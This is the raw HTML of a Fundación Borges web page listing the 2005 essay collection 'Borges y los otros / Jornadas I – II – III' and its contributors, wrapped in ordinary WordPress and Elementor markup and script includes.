<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="https://fundacionborges.com.ar/actividades/" class="elementor-item" tabindex="-1">Actividades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://fundacionborges.com.ar/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://fundacionborges.com.ar/sobre-borges/" class="elementor-item" tabindex="-1">Borges</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-424cec05" data-id="424cec05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-556d0969 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="556d0969" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4201e2f" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5fa9d18" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b27c4aa elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="6b27c4aa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://fundacionborges.com.ar" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Buscar sobre..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55a5b12b elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="55a5b12b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3930acc6" data-id="3930acc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7112b9 elementor-widget elementor-widget-image" data-id="4c7112b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="580" height="204" src="https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-1024x360.png" class="attachment-large size-large" alt="" srcset="https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-1024x360.png 1024w, https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-300x106.png 300w, https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-768x270.png 768w, https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_.png 1200w" sizes="(max-width: 580px) 100vw, 580px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ad1ea1c" data-id="1ad1ea1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6117ceb5 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6117ceb5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6117ceb5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-630"><a href="https://fundacionborges.com.ar" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://fundacionborges.com.ar/la-fundacion/" class="elementor-item">La Fundación</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://fundacionborges.com.ar/museo" class="elementor-item">Museo Borges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://fundacionborges.com.ar/category/publicaciones/" class="elementor-item">Publicaciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="https://fundacionborges.com.ar/actividades/" class="elementor-item">Actividades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://fundacionborges.com.ar/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://fundacionborges.com.ar/sobre-borges/" class="elementor-item">Borges</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6117ceb5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-630"><a href="https://fundacionborges.com.ar" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://fundacionborges.com.ar/la-fundacion/" class="elementor-item" tabindex="-1">La Fundación</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://fundacionborges.com.ar/museo" class="elementor-item" tabindex="-1">Museo Borges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="https://fundacionborges.com.ar/category/publicaciones/" class="elementor-item" tabindex="-1">Publicaciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a href="https://fundacionborges.com.ar/actividades/" class="elementor-item" tabindex="-1">Actividades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://fundacionborges.com.ar/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://fundacionborges.com.ar/sobre-borges/" class="elementor-item" tabindex="-1">Borges</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f3059e0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f3059e0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-963649f" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4ae10e3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32939c02 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="32939c02" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://fundacionborges.com.ar" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Buscar" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24e4f3f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="24e4f3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-baa8731" data-id="baa8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e9e9a18 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3e9e9a18" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="150" height="200" src="https://fundacionborges.com.ar/wp-content/uploads/2001/01/Borges-y-Los-otros-jornadas-123.jpg" class="attachment-medium_large size-medium_large" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d50a99 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0d50a99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a5d0cc" data-id="3a5d0cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3adf6991 elementor-author-box--layout-image-above elementor-author-box--align-center elementor-widget elementor-widget-author-box" data-id="3adf6991" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://fundacionborges.com.ar/wp-content/uploads/2022/09/1200px-Jorge_Luis_Borges_firma.svg_-300x106.png" alt="Fundación Internacional Jorge Luis borges">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h6 class="elementor-author-box__name">
							Fundación Internacional Jorge Luis borges						</h6>
					</div>
				
				
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e67d824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e67d824" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fd65660" data-id="1fd65660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31f117c4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="31f117c4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Borges y los otros / Jornadas I – II – III</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62066def elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62066def" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c84423d" data-id="2c84423d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-641779d9 elementor-widget elementor-widget-theme-post-content" data-id="641779d9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p><strong>Compilación: </strong>María Gabriela Barbara Cittadini.<br><strong>Prólogo:</strong> María Kodama</p>



<p>Fundación Internacional Jorge Luis Borges, Buenos Aires, mayo de 2005, 492 páginas.</p>



<ul class="wp-block-list">
<li>Teresa Alfieri</li>



<li>Daniel Altamiranda</li>



<li>Daniel Antoniotti</li>



<li>María Gabriela Barbara Cittadini</li>



<li>Ana María Barrenechea</li>



<li>Daniel Boromei</li>



<li>Víctor Bravo</li>



<li>Nina Bruni</li>



<li>Elisa T. Calabrese</li>



<li>Marta Elena Castellino</li>



<li>Rosalía H. Centeno de Hoyos</li>



<li>Laura Cilento</li>



<li>Oscar Conde</li>



<li>Rolando Costa Picazo</li>



<li>Miriam Di Gerónimo</li>



<li>Mignon Domínguez de Rodríguez Pasqués</li>



<li>Alejandra FigliolaAlfredo Eduardo Fraschini</li>



<li>Teresita Frugoni de Fristzche</li>



<li>Noé Jitrik</li>



<li>Ana María Llurba</li>



<li>Salvio Martín Menéndez</li>



<li>Federico Peltzer</li>



<li>Cristina Piña</li>



<li>María Adela Renard</li>



<li>Diego Rubén Ribeira</li>



<li>Alicia Romero</li>



<li>Horacio Eduardo Ruíz</li>



<li>Malvina E. Salerno</li>



<li>Víctor Gustavo Zonana</li>
</ul>



<p></p>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-136cf75 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="136cf75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41c15788" data-id="41c15788" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c78c7ca elementor-widget elementor-widget-heading" data-id="c78c7ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Fundación internacional Jorge Luis Borges - © 2022 Todos los derechos reservados Anchorena 1660, Capital Federal, Argentina | Mail: borges.internacional@fibertel.com.ar</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose '>X</a>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.1.1" id="eventon_gmaps-js"></script>
<script src="//fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.1.1" id="evcal_functions-js"></script>
<script src="//fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.1.1" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=4.1.1" id="evo_jitsi-js"></script>
<script src="//fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.1.1" id="evo_mobile-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.1.1" id="evo_moment-js"></script>
<script src="//fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.1.1" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https://fundacionborges.com.ar/wp-admin/admin-ajax.php","rurl":"https://fundacionborges.com.ar/wp-json/","postnonce":"6b78f7b82c","ajax_method":"ajax","evo_v":"4.1.1"};
var evo_general_params = {"ajaxurl":"https://fundacionborges.com.ar/wp-admin/admin-ajax.php","rurl":"https://fundacionborges.com.ar/wp-json/","n":"6b78f7b82c","ajax_method":"ajax","evo_v":"4.1.1"};
//# sourceURL=evcal_ajax_handle-js-extra
</script>
<script src="//fundacionborges.com.ar/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.1.1" id="evcal_ajax_handle-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script src="https://fundacionborges.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fundacionborges.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fundacionborges.com.ar\/wp-admin\/admin-ajax.php","nonce":"e47a9bfce9","urls":{"assets":"https:\/\/fundacionborges.com.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fundacionborges.com.ar\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fundacionborges.com.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://fundacionborges.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/fundacionborges.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":685,"title":"Borges%20y%20los%20otros%20%2F%20Jornadas%20I%20%E2%80%93%20II%20%E2%80%93%20III%20%E2%80%93%20Fundacion%20Borges","excerpt":"","featuredImage":"https:\/\/fundacionborges.com.ar\/wp-content\/uploads\/2001\/01\/Borges-y-Los-otros-jornadas-123.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5" id="pro-elements-handlers-js"></script>
<script src="https://fundacionborges.com.ar/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.5" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fundacionborges.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
